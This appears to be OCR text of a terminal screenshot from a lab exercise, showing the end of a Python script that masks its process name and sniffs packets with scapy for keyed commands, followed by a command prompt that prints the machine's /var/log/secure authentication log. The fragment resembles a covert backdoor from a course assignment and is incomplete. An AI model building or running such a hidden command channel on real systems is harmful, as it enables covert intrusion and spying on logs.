 Activities Terminal Sun 20:05
root@datacomm:~/Documents/att ×
File Edit View Search Terminal Help
  key=sys.argv[5] +
 (" "*(16-len(sys.argv[5])))
elif len(sys.argv[5]) < 24:
  key=sys.argv[5] + (" "*(24-len(sys.argv[5])))
elif len(sys.argv[5]) < 32:
  key=sys.argv[5] + (" "*(32-len(sys.argv[5])))
maskName(mask)
sniff(iface=interface, prn=pkt_callback, filter=sniff_filter, store=0)
END.............
Enter a command: less /var/log/secure
Oct 30 09:56:16 datacomm gdm-password]: pam_unix(gdm-password:session): session opened for user root by root(uid=0)
Oct 30 09:56:18 datacomm polkitd[846]: Registered Authentication Agent for unix-session:4 (system bus name :1.1103 [/usr/bin/gnome-shell], object path /org/freedesktop/PolicyKi
t1/AuthenticationAgent, locale en_US.UTF-8)
Oct 30 14:11:21 datacomm polkitd[846]: Unregistered Authentication Agent for unix-session:4 (system bus name :1.1103, object path /org/freedesktop/PolicyKit1/AuthenticationAgen
t, locale en_US.UTF-8) (disconnected from bus)
Oct 30 14:11:21 datacomm gdm-password]: pam_unix(gdm-password:session): session closed for user root
Oct 30 14:15:54 datacomm gdm-password]: pam_unix(gdm-password:session): session opened for user root by root(uid=0)
Oct 30 14:15:55 datacomm
 polkitd[846]: Registered Authentication Agent for unix-session:5 (system bus name :1.1318 [/usr/bin/gnome-shell], object path /org/freedesktop/PolicyKit1/AuthenticationAgent,
locale en_US.UTF-8)
Oct 30 14:59:06 datacomm gdm-password]: pam_unix(gdm-password:auth): authentication failure; logname=root uid=0 euid=0 tty=/dev/tty2 ruser= rhost=  user=root
Oct 30 14:59:06 datacomm gdm-password]: pam_succeed_if(gdm-password:auth): requirement "uid >= 1000" not met by user "root"
Oct 30 15:45:04 datacomm gdm-password]: pam_unix(gdm-password:auth): authentication failure; logname=root uid=0 euid=0 tty=/dev/tty2 ruser= rhost=  user=root
Oct 30 15:45:04 datacomm gdm-password]: pam_succeed_if(gdm-password:auth): requirement "uid >= 1000" not met by user "root"
Oct 30 17:21:01 datacomm polkitd[846]: U
nregistered Authentication Agent for unix-session:5 (system bus name :1.1318, object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale en_US.UTF-8) (disconnected fro
m bus)
Oct 30 17:21:02 datacomm gdm-password]: pam_unix(gdm-password:session): session closed for user root
Oct 30 19:13:15 datacomm gdm-password]: pam_unix(gdm-password:session): session opened for user root by root(uid=0)
Oct 30 19:13:16 datacomm polkitd[846]: Registered Authentication Agent for unix-session:6 (system bus name :1.1528 [/usr/bin/gnome-shell], object path /org/freedesktop/PolicyKi
t1/AuthenticationAgent, locale en_US.UTF-8)
Oct 30 19:41:23 datacomm sudo:    root : TTY=pts/0 ; PWD=/root/Documents/vic ; USER=root ; COMMAND=/sbin/ifconfig
Oct 30 19:41:23 datacomm sudo: pam_systemd(sudo:session): Cannot c
reate session: Already occupied by a session
Oct 30 19:41:23 datacomm sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
Oct 30 19:41:23 datacomm sudo: pam_unix(sudo:session): session closed for user root
Oct 30 19:57:32 datacomm sudo:    root : TTY=pts/1 ; PWD=/root/Documents/vic ; USER=root ; COMMAND=/sbin/ifconfig
Oct 30 19:57:32 datacomm sudo: pam_systemd(sudo:session): Cannot create session: Already occupied by a session
Oct 30 19:57:32 datacomm sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
Oct 30 19:57:32 datacomm sudo: pam_unix(sudo:session): session closed for user root
END.............
Enter a command: